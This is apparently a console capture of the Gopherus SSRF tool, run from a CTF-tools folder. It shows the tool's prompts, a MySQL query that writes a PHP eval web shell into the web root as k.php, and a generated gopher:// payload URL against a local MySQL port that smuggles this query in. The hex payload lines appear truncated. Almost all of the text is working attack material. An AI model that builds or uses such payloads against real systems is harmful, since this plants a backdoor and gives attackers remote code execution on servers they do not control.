 Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?=eval($_POST[1]);?>" into outfile "/var/www/html/k.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%
72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73
%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%7
e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%6b%2e%70%
-----------Made-by-SpyD3r-----------
(py27) D:\CTFtools\01 web\08 ssrf\Gopherus>